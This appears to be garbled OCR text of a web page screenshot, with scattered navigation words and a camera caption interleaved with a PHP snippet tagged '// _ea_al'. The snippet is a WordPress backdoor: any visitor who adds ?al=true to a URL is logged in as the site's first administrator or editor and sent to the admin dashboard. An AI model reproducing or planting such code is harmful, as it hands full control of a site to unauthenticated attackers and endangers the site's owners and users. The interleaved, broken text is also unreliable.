
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
OLYMPUS DIGITAL
CAMERA